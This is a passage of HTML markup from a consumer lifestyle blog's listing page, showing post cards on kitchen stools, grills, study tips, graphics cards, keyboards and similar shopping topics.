			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
